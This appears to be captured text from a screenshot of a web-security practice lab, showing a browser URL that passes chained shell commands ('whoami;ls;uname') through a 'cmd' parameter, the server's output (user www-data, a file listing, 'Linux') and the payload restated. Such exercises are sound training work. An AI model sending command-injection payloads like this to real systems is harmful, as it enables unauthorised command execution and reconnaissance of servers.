 124.221.152.247:5001/CMD-1/index.php?cmd=whoami%3Bls%3Buname
Solve Tutorials | Hacke... Download torrent - Et... The Top 10 Python Lib... hasharmujahid (Hasha... Check Strict Superset |... (2) WhatsApp Google Keep GitHub Student Devel... DataCamp Learn
LFI labs
Show Hint
www-data 1.php 2.php index.php test.txt Linux
payload = whoami;ls;uname